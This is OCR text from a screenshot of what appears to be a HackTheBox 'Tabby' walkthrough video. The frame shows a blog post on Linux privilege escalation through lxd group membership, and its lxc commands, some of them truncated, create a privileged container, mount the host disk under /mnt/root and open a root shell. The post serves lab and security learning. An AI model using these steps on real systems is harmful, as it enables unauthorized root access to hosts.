 Burp Suite Community E...
Privilege Escalation via l...
ash@tabby: ~
03:26 PM
Privilege Escalation via lxd | Booj - Mozilla Firefox
Apache Tomcat
Apache Tomcat 7 (7.0.10
Apache Tomcat 9 (9.0.37
Linux Containers - LXD -
Linux Privilege Escalation via
Privilege Escalation via lx
https://www.google.com/search?client=firefox-b-e&q=lxd+privilege+escalation+no+internet
133%
OSWE
realising the power this group gave their account, and whilst
sudo privilege was removed, lxd access was not.
Exploiting
So it's all good me harping on about the security risks but
lets see it in action. I only found this thanks to #2003
ubuntu@ubuntu:~$ lxc init ubuntu:16.04 test -c security.privi
Creating test
ubuntu@ubuntu:~$ lxc config device add test whatever disk sou
Device whatever added to test
ubuntu@ubuntu:~$ lxc start test
ubuntu@ubuntu:~$ lxc exec test bash
Here we have created an lxc container, assigned it security
privileges and mounted the full disk under /mnt/root.
ubuntu@ubuntu:~$ lxc exec test bash
root@test:~# cd /mnt/root
HACKTHEBOX OTTAWA